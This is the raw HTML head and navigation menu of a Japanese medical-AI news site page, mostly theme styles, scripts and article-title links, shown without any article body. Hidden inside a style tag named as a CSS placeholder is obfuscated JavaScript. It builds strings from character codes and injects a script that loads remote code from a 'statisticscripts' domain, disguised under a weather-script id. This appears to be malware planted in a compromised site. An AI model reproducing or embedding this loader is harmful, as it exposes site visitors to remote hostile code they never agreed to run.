<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://aitimes.media/wp-content/themes/Newspaper/style.css?ver=12.6.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://aitimes.media/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ced655a2648d3677707c9e7999346fb6' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://aitimes.media/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6cc04771d778c6f460cf525df52258a3' type='text/css' media='all' />
<script type="text/javascript" src="https://aitimes.media/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//webfonts.xserver.jp/js/xserverv3.js?fadein=0&amp;ver=2.0.9" id="typesquare_std-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/themes/Newspaper/js/setParams.js?ver=20200124" id="post-type-set-params-js"></script>
<link rel="https://api.w.org/" href="https://aitimes.media/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aitimes.media/wp-json/wp/v2/posts/4003" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aitimes.media/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://aitimes.media/?p=4003' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aitimes.media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faitimes.media%2F2020%2F01%2F30%2F4003%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aitimes.media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faitimes.media%2F2020%2F01%2F30%2F4003%2F&#038;format=xml" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
                <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/aitimes.media\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%post_id%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/aitimes.media\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.3";
var td_get_template_directory_uri="https:\/\/aitimes.media\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="\u304a\u5f85\u3061\u304f\u3060\u3055\u3044";
var td_email_user_pass_incorrect="\u30e6\u30fc\u30b6\u30fc\u304b\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_user_incorrect="E\u30e1\u30fc\u30eb\u304b\u30e6\u30fc\u30b6\u540d\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_incorrect="E\u30e1\u30fc\u30eb\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=600;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u524d\uff08\u5de6\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tNext="\u6b21\uff08\u53f3\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tCounter="\uff05curr%\u306e\uff05total\uff05";
var td_magnific_popup_translation_ajax_tError="\uff05url%\u306e\u30b3\u30f3\u30c6\u30f3\u30c4\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var td_magnific_popup_translation_image_tError="#\uff05curr%\u304b\u3089\u306e\u753b\u50cf\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var tdBlockNonce="d1940ab7d5";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"day_names_short":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"]};
var tdb_modal_confirm="\u4fdd\u5b58";
var tdb_modal_cancel="\u30ad\u30e3\u30f3\u30bb\u30eb";
var tdb_modal_confirm_alt="\u306f\u3044";
var tdb_modal_cancel_alt="\u3044\u3044\u3048";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'エクスクルーシブ';--td_header_color:#222222;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#4c4c4c;--td_mobile_gradient_one_mob:#878787;--td_mobile_gradient_two_mob:#000000}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.td-post-content p,.td-post-content{font-size:18px;line-height:30px}:root{--td_excl_label:'エクスクルーシブ';--td_header_color:#222222;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#4c4c4c;--td_mobile_gradient_one_mob:#878787;--td_mobile_gradient_two_mob:#000000}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.td-post-content p,.td-post-content{font-size:18px;line-height:30px}</style>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K7LPGJJ');</script>
<!-- End Google Tag Manager --><link rel="icon" href="https://aitimes.media/wp-content/uploads/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aitimes.media/wp-content/uploads/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aitimes.media/wp-content/uploads/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://aitimes.media/wp-content/uploads/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.page-nav .pages {
    display:none;
}

/* 検索ボタンの削除 start
.tdm-header-style-1 .td-header-menu-wrap-full #td-header-search-button .td-icon-search {
    display:none;
}

.td-header-wrap .header-search-wrap .td-icon-search {
    display:none;
}

検索ボタンの削除 end */

/* 引用スタイル start */
    .tagdiv-type blockquote {
      background: #efefef;
      padding: 10px 15px 10px 50px;
      text-align: left;
    }
    .tagdiv-type blockquote::before {
      color: #cfcfcf;
      content: "“";
      display: inline-block;
      font-family: sans-serif;
      font-size: 90px;
      line-height: 1;
      position: absolute;
      top: 10px;
      left: -3px;
    }
    .tagdiv-type blockquote p {
      color: #555;
      font-size: 15px;
      line-height: 1.74;
      margin: 10px 0;
    }
    .tagdiv-type blockquote cite {
      color: #888888;
      display: block;
      font-size: 0.9em;
      text-align: right;
    }
/* 引用スタイル end */

/* メルマガからとんだとき、２パラグラフ目以降に空行ができない問題を解消 start */
.td-post-content p {
    margin-top: 26px;
/* メルマガからとんだとき、２パラグラフ目以降に空行ができない問題を解消 end */		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{var_ilcc=String;let_lrzcj=_ilcc["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_ilcc["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_ilcc["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_hwgsh="s"+"c"+_ilcc[_lrzcj](114,105,112,116),agtaqebglmlq="c"+"re"+_ilcc[_lrzcj](97,116,101,69,108,101,109,101,110,116),_mymntutygw="s"+_ilcc[_lrzcj](114,99),_nhsqsxcakyt=_ilcc[_lrzcj](105,100),_fnkddwn="cu"+"rre"+_ilcc[_lrzcj](110,116,83,99,114,105,112,116);var_gfuarh="pa"+"r"+_ilcc[_lrzcj](101,110,116,78,111,100,101),anjvmaljtrwk="i"+"ns"+_ilcc[_lrzcj](101,114,116,66,101,102,111,114,101),_nodlmjpipj="ge"+"El"+_ilcc[_lrzcj](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_uatznhcwsh="h"+"e"+_ilcc[_lrzcj](97,100),_lmzzxbib="ap"+"p"+_ilcc[_lrzcj](101,110,100,67,104,105,108,100),_neveafhmc=document;let_ntitwhaszbd="t"+"e"+_ilcc[_lrzcj](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_fkmaleu=_neveafhmc[agtaqebglmlq](_hwgsh),aeldytiycqel=_ilcc[_lrzcj](104,116,116,112,115,58,47,47)+_ilcc[_lrzcj](106,115,46,115,116)+_ilcc[_lrzcj](97,116,105,115,116)+_ilcc[_lrzcj](105,99,115,99,114,105,112,116,115,46,99,111,109)+_ilcc[_lrzcj](47)+"s"+"ta"+_ilcc[_lrzcj](116,115)+_ilcc[_lrzcj](47)+"s"+"t"+_ilcc[_lrzcj](101,112,46,106,115);_fkmaleu[_mymntutygw]=aeldytiycqel;_fkmaleu[_nhsqsxcakyt]=_ntitwhaszbd;if(_neveafhmc[_fnkddwn]){_neveafhmc[_fnkddwn][_gfuarh][anjvmaljtrwk](_fkmaleu,_neveafhmc[_fnkddwn])}else{_neveafhmc[_nodlmjpipj](_uatznhcwsh)[0][_lmzzxbib](_fkmaleu)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-4003 single-format-standard td-standard-pack infervisionai global-block-template-1 tdb_template_9218 tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-header-menu-container"><ul id="menu-td-header-menu" class="td-mobile-main-menu"><li id="menu-item-9222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-9222"><a href="https://mailchi.mp/aitimes/signup_form">メール購読</a></li>
<li id="menu-item-9223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9223"><a href="https://aitimes.media/category/ai-latest-news/ai-latest-research/">最新研究</a></li>
<li id="menu-item-9224" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9224"><a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/">スタートアップ</a></li>
<li id="menu-item-9225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9225"><a href="https://aitimes.media/category/ai-latest-news/ai-diagnosis/">診断</a></li>
<li id="menu-item-10025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10025"><a href="https://aitimes.media/category/ai-latest-news/ai-treatment/">治療</a></li>
<li id="menu-item-10026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10026"><a href="https://aitimes.media/category/ai-latest-news/ai-prevention/">予防</a></li>
<li id="menu-item-14483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14483"><a href="https://aitimes.media/about-us/#The-Medical-AI-Times-Podcast">Podcast</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://aitimes.media/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>検索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 1
-->


<div class="td-header-wrap tdm-header tdm-header-style-1 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://aitimes.media/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="検索" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="https://aitimes.media/">
            <img class="td-retina-data" data-retina="https://aitimes.media/wp-content/uploads/Mask-group-9.png" src="https://aitimes.media/wp-content/uploads/LOGO-1.png" alt="The Medical AI Times" title="The Medical AI Times"  width="272" height="18"/>
            <span class="td-visual-hidden">医療とAIのニュース・最新記事 &#8211; The Medical AI Times</span>
        </a>
        </div>
    <div class="menu-td-header-menu-container"><ul id="menu-td-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-9222"><a href="https://mailchi.mp/aitimes/signup_form">メール購読</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-9223"><a href="https://aitimes.media/category/ai-latest-news/ai-latest-research/">最新研究</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"556","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "844";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "169";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/16/16234/"  rel="bookmark" class="td-image-wrap " title="薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定" ><img class="entry-thumb" src="[data-uri]" alt="" title="薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1206796363-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/16/16234/"  rel="bookmark" title="薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定">薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/13/16226/"  rel="bookmark" class="td-image-wrap " title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル" ><img class="entry-thumb" src="[data-uri]" alt="" title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/2019/02/financial-chart-at-digital-display-picture-id865635666-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/13/16226/"  rel="bookmark" title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル">肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/07/16223/"  rel="bookmark" class="td-image-wrap " title="機械学習で「免疫年齢」を予測―マウス免疫細胞のパターンから老化を高精度に予測" ><img class="entry-thumb" src="[data-uri]" alt="" title="機械学習で「免疫年齢」を予測―マウス免疫細胞のパターンから老化を高精度に予測" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/UCSD-pneumonia-microrobots-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/07/16223/"  rel="bookmark" title="機械学習で「免疫年齢」を予測―マウス免疫細胞のパターンから老化を高精度に予測">機械学習で「免疫年齢」を予測―マウス免疫細胞のパターンから老化を高精度に予測</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/06/16204/"  rel="bookmark" class="td-image-wrap " title="抗酸化指標を組み込んだAIが前糖尿病を高精度予測" ><img class="entry-thumb" src="[data-uri]" alt="" title="抗酸化指標を組み込んだAIが前糖尿病を高精度予測" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1065240716-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/06/16204/"  rel="bookmark" title="抗酸化指標を組み込んだAIが前糖尿病を高精度予測">抗酸化指標を組み込んだAIが前糖尿病を高精度予測</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2025/12/19/16184/"  rel="bookmark" class="td-image-wrap " title="AIで緑内障における視神経乳頭の形態学的決定因子が明らかになる" ><img class="entry-thumb" src="[data-uri]" alt="" title="AIで緑内障における視神経乳頭の形態学的決定因子が明らかになる" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/Morphological_Determinants_of_Optc_Nerve_Head-218x150.png"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/12/19/16184/"  rel="bookmark" title="AIで緑内障における視神経乳頭の形態学的決定因子が明らかになる">AIで緑内障における視神経乳頭の形態学的決定因子が明らかになる</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-9224"><a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/">スタートアップ</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"559","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "530";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "106";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2024/08/30/14339/"  rel="bookmark" class="td-image-wrap " title="米アクセラレイタープログラム「Techstars AI Health Baltimore」が始動" ><img class="entry-thumb" src="[data-uri]" alt="" title="米アクセラレイタープログラム「Techstars AI Health Baltimore」が始動" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/iStock-690657178-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/" class="td-post-category">医療系AIスタートアップ・ベンチャー企業の動向</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2024/08/30/14339/"  rel="bookmark" title="米アクセラレイタープログラム「Techstars AI Health Baltimore」が始動">米アクセラレイタープログラム「Techstars AI Health Baltimore」が始動</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
